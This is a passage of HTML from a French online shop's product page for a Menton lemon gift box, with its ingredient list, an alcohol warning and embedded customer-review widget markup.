text-decoration-style: initial; text-decoration-color: initial;" /><a href="https://www.aupaysducitron.fr/blogs/13_Tartare-de-saumon.html" style="box-sizing: border-box; background-color: #ffffff; color: #414141; text-decoration: none; touch-action: manipulation; transition: all 0.4s ease 0s !important; outline: none !important; font-family: Lato, sans-serif; text-transform: none; line-height: 38px; position: relative; padding-top: 0px; padding-bottom: 0px; letter-spacing: 0.05em; font-weight: 400; font-size: 15px; width: 100%; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: left; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px;">Je découvre</a></p>	</div>
</div>
</div></div><div class="col-sm-4"><div class="widget-content"><div class="widget-html block ">
		<div class="widget-inner block_content">
		<p><strong style="box-sizing: border-box; font-weight: bold; color: #878787; font-family: Lato, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><span style="box-sizing: border-box; color: #a7ae00;"><img src="https://www.aupaysducitron.ovh/img/dorthumbs/740x366/smartblog/images/12.jpg" alt="https://www.aupaysducitron.ovh/img/dorthumbs/740x366/smartblog/images/12.jpg" style="box-sizing: border-box; border: 0px; vertical-align: middle; height: auto; max-width: 100%; float: left; margin-right: 15px;" width="150" height="105" />Recette</span><br style="box-sizing: border-box;" />Citron de Menton IGP sardine et avocat<br style="box-sizing: border-box;" /></strong><a href="https://www.aupaysducitron.fr/blogs/12_Citron-de-Menton-IGP-sardine-et-avocat.html" style="box-sizing: border-box; background-color: #ffffff; color: #414141; text-decoration: none; touch-action: manipulation; transition: all 0.4s ease 0s !important; outline: none !important; font-family: Lato, sans-serif; text-transform: none; line-height: 38px; position: relative; padding-top: 0px; padding-bottom: 0px; letter-spacing: 0.05em; font-weight: 400; font-size: 15px; width: 100%; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: left; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px;">Je découvre</a></p>	</div>
</div>
</div></div><div class="col-sm-4"><div class="widget-content"><div class="widget-html block ">
		<div class="widget-inner block_content">
		<p><strong style="box-sizing: border-box; font-weight: bold; color: #878787; font-family: Lato, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><span style="box-sizing: border-box; color: #a7ae00;"><img src="https://www.aupaysducitron.ovh/img/dorthumbs/740x366/smartblog/images/14.jpg" alt="" style="box-sizing: border-box; border: 0px; vertical-align: middle; height: auto; max-width: 100%; float: left; margin-right: 15px;" width="150" height="105" />Recette<br style="box-sizing: border-box;" /></span>Gaspacho fraises,tomates, poivrons<br style="box-sizing: border-box;" /></strong><a href="https://www.aupaysducitron.fr/blogs/14_Gaspacho-fraises.html" style="box-sizing: border-box; background-color: #ffffff; color: #414141; text-decoration: none; touch-action: manipulation; transition: all 0.4s ease 0s !important; outline: none !important; font-family: Lato, sans-serif; text-transform: none; line-height: 38px; position: relative; padding-top: 0px; padding-bottom: 0px; letter-spacing: 0.05em; font-weight: 400; font-size: 15px; width: 100%; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; orphans: 2; text-align: left; text-indent: 0px; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px;">Je découvre</a></p>	</div>
</div>
</div></div></div></li></ul></li><li class=" parent dropdown aligned-fullwidth"><a class="dropdown-toggle" data-toggle="dropdown"  target="_self" data-rel="5" href="#"><span class="menu-title">E-shop bien-être</span><b class="caret"></b></a><span class="caretmobile hidden"></span><ul class="dropdown-menu level1 megamenu-content" role="menu" style="width:300px;"><li><div class="row"><div class="col-sm-3"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/33-soins-du-corps" title="Soins du corps" class="img">
			Soins du corps
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/33-soins-du-corps" title="Soins du corps" class="img">Soins du corps</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/25-gommages" title="Gommages" data-rel="sub-25" class="img">
						Gommages 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/23-bougies" title="Bougies " data-rel="sub-23" class="img">
						Bougies  
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-3"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/35-bain" title="Bain" class="img">
			Bain
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/35-bain" title="Bain" class="img">Bain</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/27-sels-de-bain" title="Sels de bain" data-rel="sub-27" class="img">
						Sels de bain 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/36-savons" title="Savons" data-rel="sub-36" class="img">
						Savons 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-3"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/28-parfumerie" title="Parfumerie" class="img">
			Parfumerie
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/28-parfumerie" title="Parfumerie" class="img">Parfumerie</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/38-parfums" title="Parfums" data-rel="sub-38" class="img">
						Parfums 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/39-senteurs" title="Senteurs" data-rel="sub-39" class="img">
						Senteurs 
					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/29-huiles-essentielles" title="Huiles essentielles" data-rel="sub-29" class="img">
						Huiles essentielles 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div><div class="col-sm-3"><div class="widget-content"><div class="widget-subcategories block ">
		<div class="widget-heading title_block">
		<a href="https://www.aupaysducitron.fr/30-coffrets-cadeau" title="Coffrets cadeau" class="img">
			Coffrets cadeau
		</a>
		<span class="caretmobile hidden"></span>
	</div>
		<div class="widget-inner block_content">
		<div class="widget-heading hidden">
			<a href="https://www.aupaysducitron.fr/30-coffrets-cadeau" title="Coffrets cadeau" class="img">Coffrets cadeau</a>
			<span class="caretmobile hidden"></span>
		</div>
				<ul>
							<li class="clearfix">
					<a href="https://www.aupaysducitron.fr/40-coffrets-bien-etre" title="Coffrets bien-être" data-rel="sub-40" class="img">
						Coffrets bien-être 
					</a>
				</li>
					</ul>
	</div>
</div>
 </div></div></div></li></ul></li><li class=" "><a target="_self" data-rel="9" href="https://www.aupaysducitron.fr/content/9-nos-boutiques-citron-de-menton-limoncello-liqueur-specialites-mentonnaises"><span class="menu-title">Nos boutiques</span></a></li><li class=" "><a target="_self" data-rel="8" href="https://www.aupaysducitron.fr/nous-contacter"><span class="menu-title">Contact</span></a></li></ul>        </div>
    </div>  
</nav>
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
      <div class="header-line-wapper">
 

    
        <div class="search-box-area">
          <div class="header-menu-item-icon">
            <a href="#" class="icon-search">
              <i class="fa animated fa-search search-icon"></i>
            </a>
          </div>
        </div>  
        <div class="user-menu-area">
          <div class="header-menu-item-icon">
            <a class="user-icon"><i class="fa animated fa-user"></i></a>
            <div class="user-menu menu-gear-line" style="display:none;">
              
            </div>
          </div>
        </div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.aupaysducitron.fr/mon-compte"
        title="Log in to your customer account"
        rel="nofollow"
      >
        <i class="fa fa-sign-in" aria-hidden="true"></i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
   <!--   <a href="#" onclick="return false" class="smartLogin dorsmartauth"><i class="fa fa-sign-in"></i>Sign in popup</a>-->
    <!--  <a href="#" onclick="return false" class="smartRegister dorsmartauth"><i class="fa fa-user-plus"></i>Sign up popup</a>-->
      </div>
</div><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.aupaysducitron.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>


    
      </div>
    </div>
    <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
      <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
      <div class="js-top-menu-bottom">
        <div id="_mobile_currency_selector"></div>
        <div id="_mobile_language_selector"></div>
        <div id="_mobile_contact_link"></div>
      </div>
    </div>

  </div>
  

</div>

  <nav class="header-nav hidden">
    <div class="container">
        <div class="row">
          <div class="hidden-md-up text-xs-center mobile">
            <div class="pull-xs-left" id="menu-icon">
              <i class="material-icons">&#xE5D2;</i>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="pull-xs-right" id="_mobile_user_info"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            <div class="clearfix"></div>
          </div>
        </div>
    </div>
  </nav>
        
      </header>
      
        <aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
                        
        <nav data-depth="5" class="breadcrumb hidden-sm-down dor-breadcrumb" 
           style="background-image:url(https://www.aupaysducitron.fr/c/31-category_default/coffrets-garnis.jpg); "         
       >
  <div class="container">
    <h1 class="category-name">
                Coffrets garnis    </h1>
  </div>
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.aupaysducitron.fr/">
          <span itemprop="name">Accueil</span>
        </a>
        <meta itemprop="position" content="1">
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.aupaysducitron.fr/24-saveur">
          <span itemprop="name">Saveur</span>
        </a>
        <meta itemprop="position" content="2">
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.aupaysducitron.fr/20-coffrets">
          <span itemprop="name">Coffrets</span>
        </a>
        <meta itemprop="position" content="3">
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.aupaysducitron.fr/31-coffrets-garnis">
          <span itemprop="name">Coffrets garnis</span>
        </a>
        <meta itemprop="position" content="4">
      </li>
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://www.aupaysducitron.fr/coffrets-garnis/185-c.html">
          <span itemprop="name">COFFRET DECOUVERTE</span>
        </a>
        <meta itemprop="position" content="5">
      </li>
      </ol>
</nav>
      
                  <section id="wrapper">
        <div class="container">
          <div class="row">
          

          
  <div id="content-wrapper">
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.aupaysducitron.fr/coffrets-garnis/185-c.html">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.aupaysducitron.fr/336-large_default/c.jpg" alt="Coffret DÃ©couverte" title="Coffret DÃ©couverte" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.aupaysducitron.fr/336-medium_default/c.jpg"
              data-image-large-src="https://www.aupaysducitron.fr/336-large_default/c.jpg"
              src="https://www.aupaysducitron.fr/336-home_default/c.jpg"
              alt="Coffret DÃ©couverte"
              title="Coffret DÃ©couverte"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">COFFRET DECOUVERTE</h1>
            
          

                                <div class="dor-detail-reviews">
            

            </div>
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="49">49,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
   
      
      
    </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-185" itemprop="description"><p>Idéal pour offrir!</p>
<p>Ce coffret est composé d'un limoncello de Menton 5cl, d'une vodka citron pailletée d'or 23 carats 10cl, d'une confiture framboise/citron vert de Menton 50gr, d'une huile d'olives au citron de Menton 5cl, et d'un apéritif à base de vin et d'agrume de Menton 5cl.</p>
<p></p><br><h3>INGREDIENT</h3>
<p>- Limoncello: Liqueur à base d'alcool, d'infusion de zestes de Citrons de Menton IGP, sucre.</p>
<p>- Huile d'olive et Citron de Menton IGP: Olives de ligure, Citron de Menton IGP. (1kg de Citron de Menton IGP pour 5kg d'olives)</p>
<p>- Liqueur de vodka au Citron de Menton IGP: Liqueur à base de vodka de grain, d'infusion de zestes de Citrons de Menton IGP (0.4%), sucre, flocons d'or 23 carats.</p>
<p>- Confiture framboise/citron vert: Citrons verts (limes), framboises, sucre. Préparée avec 50g de fruits pour 100g. Teneur en sucre: 60g pour 100g.</p>
<p>- Apéritif à base de vin et 3 agrumes de Menton: vin rouge, alcool, macération de Citrons de Menton IGP d'oranges douces et de pamplemousses (12.6%), sucre, épices et extrait naturel d'épices.</p>
<p></p>
<p><em>L'abus d'alcool est dangereux pour la santé, à consommer avec modération. Ne convient pas aux mineurs et femmes enceintes.</em></p></div>
            
   <div id="tabInfoproduct" class="tabs">
        <ul class="nav nav-tabs">
         <!--            <li class="nav-item">
            <a class="nav-link active" data-toggle="tab" href="#description">Description</a>
          </li>
                   <li class="nav-item">
            <a class="nav-link" data-toggle="tab" href="#product-details">Détails du produit</a>
          </li>-->
                              <li class="nav-item">
            <a class="nav-link" data-toggle="tab" href="#extra-0">Avis clients</a>
          </li>
                                          
        </ul>

        <div class="tab-content" id="tab-content">
         <div class="tab-pane fade in active" id="description">
           
             <div class="product-description"><h3>INGREDIENT</h3>
<p>- Limoncello: Liqueur à base d'alcool, d'infusion de zestes de Citrons de Menton IGP, sucre.</p>
<p>- Huile d'olive et Citron de Menton IGP: Olives de ligure, Citron de Menton IGP. (1kg de Citron de Menton IGP pour 5kg d'olives)</p>
<p>- Liqueur de vodka au Citron de Menton IGP: Liqueur à base de vodka de grain, d'infusion de zestes de Citrons de Menton IGP (0.4%), sucre, flocons d'or 23 carats.</p>
<p>- Confiture framboise/citron vert: Citrons verts (limes), framboises, sucre. Préparée avec 50g de fruits pour 100g. Teneur en sucre: 60g pour 100g.</p>
<p>- Apéritif à base de vin et 3 agrumes de Menton: vin rouge, alcool, macération de Citrons de Menton IGP d'oranges douces et de pamplemousses (12.6%), sucre, épices et extrait naturel d'épices.</p>
<p></p>
<p><em>L'abus d'alcool est dangereux pour la santé, à consommer avec modération. Ne convient pas aux mineurs et femmes enceintes.</em></p></div>
           
         </div>

         
           <div class="tab-pane fade" id="product-details" data-product="{&quot;id&quot;:185,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;Kg&quot;,&quot;url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/coffrets-garnis\/185-c.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/www.aupaysducitron.fr\/panier?add=1&amp;id_product=185&amp;id_product_attribute=0&amp;token=1f2e2af1f04d29352752ee3e0d9f89dd&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2013-11-22 18:22:46&quot;,&quot;date_upd&quot;:&quot;2025-12-16 17:42:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;c&quot;,&quot;name&quot;:&quot;COFFRET DECOUVERTE&quot;,&quot;description&quot;:&quot;&lt;h3&gt;INGREDIENT&lt;\/h3&gt;\n&lt;p&gt;- Limoncello: Liqueur \u00e0 base d&#039;alcool, d&#039;infusion de zestes de Citrons de Menton IGP, sucre.&lt;\/p&gt;\n&lt;p&gt;- Huile d&#039;olive et Citron de Menton IGP: Olives de ligure, Citron de Menton IGP. (1kg de Citron de Menton IGP pour 5kg d&#039;olives)&lt;\/p&gt;\n&lt;p&gt;- Liqueur de vodka au Citron de Menton IGP: Liqueur \u00e0 base de vodka de grain, d&#039;infusion de zestes de Citrons de Menton IGP (0.4%), sucre, flocons d&#039;or 23 carats.&lt;\/p&gt;\n&lt;p&gt;- Confiture framboise\/citron vert: Citrons verts (limes), framboises, sucre. Pr\u00e9par\u00e9e avec 50g de fruits pour 100g. Teneur en sucre: 60g pour 100g.&lt;\/p&gt;\n&lt;p&gt;- Ap\u00e9ritif\u00a0\u00e0 base de vin et 3 agrumes de Menton: vin rouge, alcool, mac\u00e9ration de Citrons de Menton IGP d&#039;oranges douces et de pamplemousses (12.6%), sucre, \u00e9pices et extrait naturel d&#039;\u00e9pices.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;em&gt;L&#039;abus d&#039;alcool est dangereux pour la sant\u00e9, \u00e0 consommer avec mod\u00e9ration.\u00a0Ne convient pas\u00a0aux mineurs et femmes enceintes.&lt;\/em&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Id\u00e9al pour offrir!&lt;\/p&gt;\n&lt;p&gt;Ce coffret est compos\u00e9 d&#039;un limoncello de Menton 5cl, d&#039;une vodka citron paillet\u00e9e d&#039;or 23 carats 10cl, d&#039;une confiture framboise\/citron vert de Menton 50gr, d&#039;une huile d&#039;olives au citron de Menton 5cl, et d&#039;un ap\u00e9ritif \u00e0 base de vin et d&#039;agrume de Menton 5cl.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:185,&quot;id_product&quot;:185,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;ag-s\&quot; class=\&quot;fr\&quot;&gt;\n    &lt;div&gt;\n        &lt;div id=\&quot;agWidgetMain\&quot; class=\&quot;agWidget rad\&quot; &gt;\n            &lt;div class=\&quot;topBar\&quot;&gt;Avis \u00e0 propos du produit&lt;\/div&gt;\n            &lt;div class=\&quot;inner bgGrey1\&quot; itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n            &lt;div class=\&quot;logoCont\&quot;&gt;&lt;img alt=\&quot;Logo Soci\u00e9t\u00e9 des Avis Garantis\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/steavisgarantis_logo_fr.png\&quot; width=\&quot;150px\&quot; height=\&quot;35px\&quot; class=\&quot;logoAg\&quot;&gt;\n            &lt;a href=\&quot;https:\/\/www.societe-des-avis-garantis.fr\/au-pays-du-citron\/\&quot; class=\&quot;agBt certificateBtn\&quot; target=\&quot;_blank\&quot;&gt;Voir l&#039;attestation&lt;\/a&gt;\n            &lt;p class=\&quot;agReviewsLegal\&quot;&gt;\n                &lt;span&gt;Avis soumis \u00e0 un contr\u00f4le&lt;\/span&gt;\n                &lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;0 0 16 16\&quot; height=\&quot;16px\&quot; width=\&quot;16px\&quot; id=\&quot;ag-reviews-legal\&quot;&gt;\n                    &lt;g fill=\&quot;#7a7a7a\&quot;&gt;&lt;path d=\&quot;M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z\&quot;&gt;&lt;\/path&gt;&lt;path d=\&quot;M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z\&quot;&gt;&lt;\/path&gt;&lt;\/g&gt;\n                &lt;\/svg&gt;\n            &lt;\/p&gt;\n            &lt;\/div&gt;\n            &lt;div class=\&quot;statCont\&quot;&gt;\n                &lt;div class=\&quot;steavisgarantisStats\&quot;&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar1\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;1&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar2\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;2&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar3\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;3&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar4\&quot; style=\&quot;height:0%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;0&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;4&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;div class=\&quot;item\&quot;&gt;&lt;span class=\&quot;stat\&quot;&gt;&lt;div class=\&quot;note bar5\&quot; style=\&quot;height:100%\&quot;&gt;&lt;span class=\&quot;value\&quot;&gt;2&lt;\/span&gt;&lt;\/div&gt;&lt;\/span&gt;&lt;span class=\&quot;name\&quot;&gt;5&amp;starf;&lt;\/span&gt;&lt;\/div&gt;\n                &lt;\/div&gt;\n            &lt;\/div&gt;\n            &lt;div class=\&quot;reviewCont\&quot;&gt; &lt;div class=\&quot;reviewGlobal\&quot;&gt;\n                &lt;div class=\&quot;largeNote\&quot;&gt;\n                    &lt;big&gt;10&lt;\/big&gt;\/10\n                    &lt;p&gt;\n                        &lt;br&gt;Bas\u00e9 sur 2 \n                        avis                    &lt;\/p&gt;\n                &lt;\/div&gt;\n                &lt;\/div&gt;&lt;\/div&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;5\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;reviewCount\&quot; content=\&quot;2\&quot; \/&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;5\&quot; \/&gt;\n                            &lt;\/div&gt;\n            &lt;ul class=\&quot;reviewList\&quot;&gt;\n                            \n\n                &lt;li class=\&quot;bgGrey0\&quot; itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Review\&quot;&gt;\n                &lt;div class=\&quot;author\&quot; itemprop=\&quot;author\&quot; itemscope itemtype=\&quot;https:\/\/schema.org\/Person\&quot;&gt;\n                &lt;img alt=\&quot;Image utilisateur\&quot; class=\&quot;authorAvatar\&quot; width=\&quot;24px\&quot; height=\&quot;24px\&quot; src=\&quot;\/modules\/steavisgarantis\/views\/img\/ico_user.png\&quot; \/&gt;\n                &lt;span itemprop=\&quot;name\&quot;&gt;Vanessa M.&lt;\/span&gt;\n                                &lt;br&gt;&lt;span class=\&quot;time\&quot;&gt;&lt;span class=\&quot;published\&quot;&gt;Publi\u00e9 le 30\/06\/2024 \u00e0 21:27&lt;\/span&gt; (Date de commande : 13\/06\/2024)&lt;\/span&gt;\n            &lt;\/div&gt;\n                                        &lt;meta itemprop=\&quot;datePublished\&quot; content=\&quot;30\/06\/2024 \u00e0 21:27\&quot;&gt;\n                        &lt;div class=\&quot;reviewTxt\&quot;&gt;\n\t\t\t\t&lt;div class=\&quot;steavisgarantisStar\&quot;&gt;\n\t\t\t\t\t&lt;span&gt;&lt;\/span&gt;\n\t\t\t\t\t&lt;div class=\&quot;animate\&quot; style=\&quot;width:100%;position:relative;overflow:hidden;\&quot;&gt;\n\t\t\t\t\t\t&lt;svg class=\&quot;note\&quot; version=\&quot;1.0\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; width=\&quot;250.000000pt\&quot; height=\&quot;68.000000pt\&quot; viewBox=\&quot;0 0 250.000000 68.000000\&quot; preserveAspectRatio=\&quot;xMidYMid meet\&quot;&gt;\n\t\t\t\t\t\t\t&lt;g fill=\&quot;rgba(250,0,0,1)\&quot;&gt;\n                                &lt;path d=\&quot;M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z\&quot;\/&gt;\n                                &lt;path d=\&quot;M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 